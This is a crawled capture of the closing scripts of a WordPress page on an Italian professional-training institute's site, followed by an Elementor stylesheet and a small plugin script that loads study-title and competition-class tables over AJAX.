":\"#ffffff\",\"opacity\":1,\"width\":2},\"move\":{\"enable\":true,\"speed\":8,\"direction\":\"none\",\"random\":false,\"straight\":false,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":1200}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":false,\"mode\":\"grab\"},\"onclick\":{\"enable\":false,\"mode\":\"push\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":400,\"line_linked\":{\"opacity\":1}},\"bubble\":{\"distance\":400,\"size\":40,\"duration\":2,\"opacity\":8,\"speed\":3},\"repulse\":{\"distance\":200,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}","snow":"{\"particles\":{\"number\":{\"value\":450,\"density\":{\"enable\":true,\"value_area\":800}},\"color\":{\"value\":\"#fff\"},\"shape\":{\"type\":\"circle\",\"stroke\":{\"width\":0,\"color\":\"#000000\"},\"polygon\":{\"nb_sides\":5},\"image\":{\"src\":\"img\/github.svg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":0.5,\"random\":true,\"anim\":{\"enable\":false,\"speed\":1,\"opacity_min\":0.1,\"sync\":false}},\"size\":{\"value\":5,\"random\":true,\"anim\":{\"enable\":false,\"speed\":40,\"size_min\":0.1,\"sync\":false}},\"line_linked\":{\"enable\":false,\"distance\":500,\"color\":\"#ffffff\",\"opacity\":0.4,\"width\":2},\"move\":{\"enable\":true,\"speed\":6,\"direction\":\"bottom\",\"random\":false,\"straight\":false,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":1200}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":true,\"mode\":\"bubble\"},\"onclick\":{\"enable\":true,\"mode\":\"repulse\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":400,\"line_linked\":{\"opacity\":0.5}},\"bubble\":{\"distance\":400,\"size\":4,\"duration\":0.3,\"opacity\":1,\"speed\":3},\"repulse\":{\"distance\":200,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}","nyan_cat":"{\"particles\":{\"number\":{\"value\":150,\"density\":{\"enable\":false,\"value_area\":800}},\"color\":{\"value\":\"#ffffff\"},\"shape\":{\"type\":\"star\",\"stroke\":{\"width\":0,\"color\":\"#000000\"},\"polygon\":{\"nb_sides\":5},\"image\":{\"src\":\"http:\/\/wiki.lexisnexis.com\/academic\/images\/f\/fb\/Itunes_podcast_icon_300.jpg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":0.5,\"random\":false,\"anim\":{\"enable\":false,\"speed\":1,\"opacity_min\":0.1,\"sync\":false}},\"size\":{\"value\":4,\"random\":true,\"anim\":{\"enable\":false,\"speed\":40,\"size_min\":0.1,\"sync\":false}},\"line_linked\":{\"enable\":false,\"distance\":150,\"color\":\"#ffffff\",\"opacity\":0.4,\"width\":1},\"move\":{\"enable\":true,\"speed\":14,\"direction\":\"left\",\"random\":false,\"straight\":true,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":1200}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":false,\"mode\":\"grab\"},\"onclick\":{\"enable\":true,\"mode\":\"repulse\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":200,\"line_linked\":{\"opacity\":1}},\"bubble\":{\"distance\":400,\"size\":40,\"duration\":2,\"opacity\":8,\"speed\":3},\"repulse\":{\"distance\":200,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}"},"eael_login_nonce":"0ac462b7fe","eael_register_nonce":"f8668d776b","eael_lostpassword_nonce":"c9bd591b98","eael_resetpassword_nonce":"405b5486e5"};
</script>
<script src="https://www.icotea.it/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/js/view/general.min.js?ver=6.0.1" id="eael-general-js"></script>
<script src="https://www.icotea.it/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script id="wp-util-js-extra">
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
</script>
<script src="https://www.icotea.it/wp-includes/js/wp-util.min.js?ver=6.8.3" id="wp-util-js"></script>
<script src="https://www.icotea.it/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script src="https://www.icotea.it/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script src="https://www.icotea.it/wp-content/plugins/ultimate-member/assets/libs/tipsy/tipsy.min.js?ver=1.0.0a" id="um_tipsy-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/ultimate-member/assets/libs/um-confirm/um-confirm.min.js?ver=1.0" id="um_confirm-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/ultimate-member/assets/libs/pickadate/picker.min.js?ver=3.6.2" id="um_datetime-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/ultimate-member/assets/libs/pickadate/picker.date.min.js?ver=3.6.2" id="um_datetime_date-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/ultimate-member/assets/libs/pickadate/picker.time.min.js?ver=3.6.2" id="um_datetime_time-js"></script>
<script id="um_common-js-extra">
var um_common_variables = {"locale":"en_US"};
var um_common_variables = {"locale":"en_US"};
</script>
<script src="https://www.icotea.it/wp-content/plugins/ultimate-member/assets/js/common.min.js?ver=2.8.6" id="um_common-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/ultimate-member/assets/libs/cropper/cropper.min.js?ver=1.6.1" id="um_crop-js"></script>
<script id="um_frontend_common-js-extra">
var um_frontend_common_variables = [];
</script>
<script src="https://www.icotea.it/wp-content/plugins/ultimate-member/assets/js/common-frontend.min.js?ver=2.8.6" id="um_frontend_common-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/ultimate-member/assets/js/um-modal.min.js?ver=2.8.6" id="um_modal-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/ultimate-member/assets/libs/jquery-form/jquery-form.min.js?ver=2.8.6" id="um_jquery_form-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/ultimate-member/assets/libs/fileupload/fileupload.js?ver=2.8.6" id="um_fileupload-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/ultimate-member/assets/js/um-functions.min.js?ver=2.8.6" id="um_functions-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/ultimate-member/assets/js/um-responsive.min.js?ver=2.8.6" id="um_responsive-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/ultimate-member/assets/js/um-conditional.min.js?ver=2.8.6" id="um_conditional-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/ultimate-member/assets/libs/select2/select2.full.min.js?ver=4.0.13" id="select2-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/ultimate-member/assets/libs/select2/i18n/en.js?ver=4.0.13" id="um_select2_locale-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/ultimate-member/assets/libs/raty/um-raty.min.js?ver=2.6.0" id="um_raty-js"></script>
<script id="um_scripts-js-extra">
var um_scripts = {"max_upload_size":"134217728","nonce":"d721551403"};
</script>
<script src="https://www.icotea.it/wp-content/plugins/ultimate-member/assets/js/um-scripts.min.js?ver=2.8.6" id="um_scripts-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/ultimate-member/assets/js/um-profile.min.js?ver=2.8.6" id="um_profile-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/ultimate-member/assets/js/um-account.min.js?ver=2.8.6" id="um_account-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/woocommerce/assets/js/selectWoo/selectWoo.full.min.js?ver=1.0.9-wc.7.6.0" id="selectWoo-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js"></script>
<script id="wc-add-to-cart-variation-js-extra">
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/en\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination."};
</script>
<script src="https://www.icotea.it/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=7.6.0" id="wc-add-to-cart-variation-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.7.6.0" id="zoom-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.7.6.0" id="photoswipe-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.7.6.0" id="photoswipe-ui-default-js"></script>
<script id="wc-single-product-js-extra">
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
</script>
<script src="https://www.icotea.it/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=7.6.0" id="wc-single-product-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.23.3" id="elementor-pro-webpack-runtime-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.23.4" id="elementor-webpack-runtime-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.23.4" id="elementor-frontend-modules-js"></script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/www.icotea.it\/wp-admin\/admin-ajax.php","nonce":"ce87d2b57d","urls":{"assets":"https:\/\/www.icotea.it\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/www.icotea.it\/en\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/www.icotea.it\/en\/cart","checkout_page_url":"https:\/\/www.icotea.it\/en\/checkout","fragments_nonce":"b80f07e17d"}},"facebook_sdk":{"lang":"en_US","app_id":"719199968845511"},"lottie":{"defaultAnimationUrl":"https:\/\/www.icotea.it\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
</script>
<script src="https://www.icotea.it/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.23.3" id="elementor-pro-frontend-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2" id="elementor-waypoints-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselWrapperAriaLabel":"Carousel | Horizontal scrolling: Arrow Left & Right","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.23.4","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"container_grid":true,"e_swiper_latest":true,"e_nested_atomic_repeaters":true,"e_onboarding":true,"theme_builder_v2":true,"home_screen":true,"ai-layout":true,"landing-pages":true,"e_lazyload":true,"display-conditions":true,"form-submissions":true,"taxonomy-filter":true},"urls":{"assets":"https:\/\/www.icotea.it\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/www.icotea.it\/wp-admin\/admin-ajax.php"},"nonces":{"floatingButtonsClickTracking":"a0e53c9beb"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"body_background_background":"classic","active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":49477,"title":"Lombardia%20Headquarter%20-%20Professional%20Training%20and%20Updating%20I.CO.TE.A.%20-%20Institute%20of%20Business%20Technical%20Consultancy","excerpt":"","featuredImage":false}};
</script>
<script src="https://www.icotea.it/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.23.4" id="elementor-frontend-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.23.3" id="pro-elements-handlers-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.7.6.0" id="flexslider-js"></script>
<script type="text/javascript">var tcb_current_post_lists=JSON.parse('[]'); var tcb_post_lists=tcb_post_lists?[...tcb_post_lists,...tcb_current_post_lists]:tcb_current_post_lists;</script><div id='mm-cookie-app' data-language='en' data-owner='16'></div><script src="https://static.dataone.online/cookiebar/js/cookie.bundle.js" ></script><script src="https://www.icotea.it/wp-content/themes/page-builder-framework/assets/js/script.js" ></script><!-- screets Chat -->
    <script>
      window.screetsxi = {
        appid: "63eb721e5794af6a977d5f42.nw1",
        str: {"header.title": "Contact {siteName}",
"header.hiUser": "Hello {name}",
"header.askUs": "Ask our team",
"header.replyTime": " We typically reply in {time}",
"topic.sel": "Select a topic",
"act.chatNow": "Chat now",
"act.endNow": "End chat",
"act.ok": "Okay",
"act.noThx": "No thanks",
"act.ntfMe": "Notify me",
"act.sendMsg": "Send message",
"chat.cno": "Case number",
"chat.new": "New chat",
"chat.newMsg": "{name} sent you a message",
"chat.waitingHeader": "We'll connect you to an advisor.",
"chat.connectedHeader": "You're connected with {opName}.",
"chat.online": "Available",
"chat.ended": "This chat ended",
"prechat.title": "We'll connect you to an expert.",
"prechat.agree": "I agree to have my personal data processed by {companyName} for chat support.",
"cnvs._": "Chat | Chats",
"bots.askContact.s1": "We typically reply in {time}",
"bots.askContact.s2": "Give the team a way to reach you:",
"bots.askContact.s3": "Get notified by email",
"bots.askContact.done1": "You'll be notified here and by email.",
"inbox.empty": "No chats found.",
"ntf.seen": "Seen",
"ntf.sending": "Sending",
"ntf.sent": "Sent",
"ntf.sentSuccess": "sentSuccess",
"ntf.uploading": "File is uploading. Please wait...",
"ntf.askAudioPerm": "We'd like to send you audio notifications during this chat. If you choose to receive audio notifications, make sure your speaker volume is turned up.",
"ntf.sureEndChat": "Are you sure you want to end this chat?",
"err.na": "Something went wrong! Please try again",
"err.reqField": "Field is required",
"err.invEmail": "Email is invalid",
"err.invTel": "Phone number is invalid",
"err.uplFail": "Unable to upload file",
"offline.desc": "We aren't online at the moment, but leave your questions and your email here and we'll get back to you, asap.",
"offline.yourMsg": "Your message",
"offline.summary": "Summary",
"offline.summaryHint": "In a few words, tell us what your enquiry is about",
"offline.msg": "Provide a detailed description",
"profile.name": "Your name",
"profile.email": "Email",
"profile.emailNew": "Enter your email",
"profile.emailHint": "We will contact you from this email if you aren't online",
"profile.tel": "Phone",
"profile.telNew": "Your phone number",
"profile.telHint": "i.e. +1 (541) 754 3010",
"privacy.formFootNote": "This form collects submitted data so that we can correspond with you.",
"reply.ph": "Enter your message...",
"reply.phWelc": "Tell us what your enquiry is about",
"general.you": "You",
"general.optional": "Optional",
"rts._": "Replies in {time}",
"rts.m": "a minute",
"rts.ms": "a few minutes",
"rts.h": "an hour",
"rts.d": "a day",
"rts.ds": "a few days",
"rts.dx": "{day} days",
"rts.bd": "1 business day",
"rts.bdx": "{day} business days",
"time.future": "in %s",
"time.past": "%s",
"time.s": "Just now",
"time.m": "1m ago",
"time.mm": "%dm ago",
"time.h": "1h ago",
"time.hh": "%dh ago",
"time.d": "1d ago",
"time.dd": "%dd ago",
"time.M": "1m ago",
"time.MM": "%dm ago",
"time.y": "1y ago",
"time.yy": "%dy ago",
},
        
      };
      (function(){var w = window;var i = function() { i.c( arguments ); };i.q = []; i.c = function( args ) { i.q.push(args); };w.scxi = i;w.addEventListener( "load", function() {var b = document.createElement("script");b.src = 'https://widget.screets.io/_/'+w.screetsxi.appid;b.async = !0;document.head.appendChild(b);}, !1 );})();
    </script>		<script type="text/javascript">
			jQuery( window ).on( 'load', function() {
				jQuery('input[name="um_request"]').val('');
			});
		</script>
	
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"1267ec1094d34688a8322b4ab5613af4","server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>

</html>


--- FILE ---
content_type: text/css
request_url: https://www.icotea.it/wp-content/uploads/elementor/css/post-41368.css?ver=1738591875
body_size: 247
content:
.elementor-41368 .elementor-element.elementor-element-046baa6 > .elementor-element-populated{text-align:left;}.elementor-41368 .elementor-element.elementor-element-ae8c08c .elementor-nav-menu--dropdown a, .elementor-41368 .elementor-element.elementor-element-ae8c08c .elementor-menu-toggle{color:var( --e-global-color-a8846a3 );}.elementor-41368 .elementor-element.elementor-element-ae8c08c .elementor-nav-menu--dropdown{background-color:#F7F7F7;}.elementor-41368 .elementor-element.elementor-element-ae8c08c .elementor-nav-menu--dropdown a:hover,
					.elementor-41368 .elementor-element.elementor-element-ae8c08c .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-41368 .elementor-element.elementor-element-ae8c08c .elementor-nav-menu--dropdown a.highlighted,
					.elementor-41368 .elementor-element.elementor-element-ae8c08c .elementor-menu-toggle:hover{color:var( --e-global-color-primary );}.elementor-41368 .elementor-element.elementor-element-ae8c08c .elementor-nav-menu--dropdown a:hover,
					.elementor-41368 .elementor-element.elementor-element-ae8c08c .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-41368 .elementor-element.elementor-element-ae8c08c .elementor-nav-menu--dropdown a.highlighted{background-color:#F7F7F7;}.elementor-41368 .elementor-element.elementor-element-ae8c08c .elementor-nav-menu--dropdown a.elementor-item-active{color:var( --e-global-color-primary );background-color:#F7F7F7;}.elementor-41368 .elementor-element.elementor-element-ae8c08c .elementor-nav-menu--dropdown .elementor-item, .elementor-41368 .elementor-element.elementor-element-ae8c08c .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:"Roboto", Sans-serif;font-size:20px;font-weight:400;}.elementor-41368 .elementor-element.elementor-element-ae8c08c .elementor-nav-menu--dropdown a{padding-top:16px;padding-bottom:16px;}.elementor-41368 .elementor-element.elementor-element-ae8c08c .elementor-nav-menu--dropdown li:not(:last-child){border-style:solid;border-color:#C6C6C6;border-bottom-width:1px;}.elementor-41368 .elementor-element.elementor-element-ae8c08c .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-41368 .elementor-element.elementor-element-ae8c08c .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:64px !important;}#elementor-popup-modal-41368 .dialog-message{width:400px;height:100vh;align-items:flex-start;}#elementor-popup-modal-41368{justify-content:flex-start;align-items:flex-start;pointer-events:all;background-color:#00000052;}#elementor-popup-modal-41368 .dialog-close-button{display:flex;}#elementor-popup-modal-41368 .dialog-widget-content{animation-duration:0.4s;background-color:#F7F7F7;box-shadow:2px 8px 23px 3px rgba(0,0,0,0.2);margin:0px 0px 0px 0px;}

--- FILE ---
content_type: application/javascript
request_url: https://www.icotea.it/wp-content/plugins/titoli_studio/js/content.js?ver=6.8.3
body_size: 184
content:
function cercaClasse(obj){
    event.preventDefault();

    jQuery.ajax({
        method : "POST",
        dataType : 'json',
        url : myAjax.ajaxurl,
        data : {
            action: "titolo_studio_cerca_classe",
            titolo_id : obj
        },
        beforeSend: function() {
        },
        complete: function() {
        },
    }).done(function (data){
        var table = jQuery('<table id="table_titoli_studio">');
        table.append('<thead><tr><th>Classe di Concorso</th><th>Descrizione</th></tr></thead>')
        table.append('<tfoot><tr><th>Classe di Concorso</th><th>Descrizione</th></tr></tfoot>')
        table.append('<tbody>')
        for(var i=0; i<data.length; i++){
            table.append( '<tr><td><a onclick="cercaSSD(\''+data[i].ID+'\')">' +data[i].codice + '</a></td><td><a onclick="cercaSSD(\''+data[i].ID+'\')">' +data[i].descrizione+'</a></td></tr>' );
        }
        table.append('</tbody>')
        var button = jQuery('<button>').addClass('back_button').text('Indietro').click( function (){leggi_titoli_di_studio() }) ;
        jQuery('#titoli_studio_content').html(table).append(button);
        jQuery('#table_titoli_studio').DataTable();
    })
}

function leggi_titoli_di_studio(){
    event.preventDefault();
    jQuery.ajax({
        method : "POST",
        dataType : 'json',
        url : myAjax.ajaxurl,
        data : {
            action: "leggi_titoli_studio"
        },
        beforeSend: function() {
        },
        complete: function() {
        },
    }).done(function (data){
        var table = jQuery('<table id="table_titoli_studio">');
        table.append('<thead><tr><th>Descrizione</th><th>Titolo di Studio</th></tr></thead>')
        table.append('<tfoot><tr><th>Descrizione</th><th>Titolo di Studio</th></tr></tfoot>')
        table.append('<tbody>')
        table.append( data);
        table.append('</tbody>')
        jQuery('#titoli_studio_content').html(table);
        jQuery('#table_titoli_studio').DataTable();
    })
}
function cercaSSD(obj){
    event.preventDefault();

    jQuery.ajax({
        method : "POST",
        dataType : 'json',
        url : myAjax.ajaxurl,
        data : {
            action: "titolo_studio_cerca_ssd",
            titolo_id : obj
        },
        beforeSend: function() {
        },
        complete: function() {
        },
    }).done(function (data){
        var table = jQuery('<table id="table_titoli_studio">');
        table.append('<thead><tr><th>Descrizione</th><th>Note</th></tr></thead>')
        table.append('<tfoot><tr><th>Descrizione</th><th>Note</th></tr></tfoot>')
        table.append('<tbody>')
        for(var i=0; i<data.length; i++){
            table.append( '<tr><td><a href="'+data[i].link+'"> ' +data[i].descrizione+ '</a></td><td><a href="'+data[i].link+'"> ' +data[i].note+'</a></td></tr>' );
        }
        table.append('</tbody>')
        var button = jQuery('<button>').addClass('back_button').text('Indietro').click( function (){leggi_titoli_di_studio() }) ;
        jQuery('#titoli_studio_content').html(table).append(button);
        jQuery('#table_titoli_studio').DataTable();
    })
}



